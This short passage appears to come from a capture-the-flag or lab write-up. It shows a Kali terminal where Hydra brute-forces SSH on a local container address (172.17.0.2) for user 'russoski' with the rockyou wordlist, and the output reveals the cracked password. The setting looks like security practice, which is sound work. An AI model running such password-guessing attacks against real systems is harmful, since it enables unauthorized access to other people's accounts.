 (kali㉿kali)-[~/Desktop]
$ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-03 14:09:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries
per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 23 final worker threads did not complete until end.
[ERROR] 23 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-03 14:09:42